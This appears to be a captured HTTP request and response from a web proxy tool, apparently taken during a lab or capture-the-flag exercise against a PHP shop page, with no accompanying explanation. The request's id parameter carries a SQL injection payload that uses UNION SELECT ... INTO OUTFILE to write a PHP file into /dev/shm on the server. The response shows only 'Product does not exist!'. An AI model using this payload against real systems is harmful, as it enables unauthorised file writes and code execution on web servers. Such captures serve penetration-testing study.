 Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=product&id=
0%0d%0a121'+union+select+1,"<?php+phpinfo();+?>",3,4,5,6,7,8+into+outfile+"/dev/shm
/a.php"--+-0 HTTP/1.1
2 Host: 10.129.165.180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.129.229.87/shop/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=h047gk8436i531sdnbe0oj11o6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 15:18:59 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!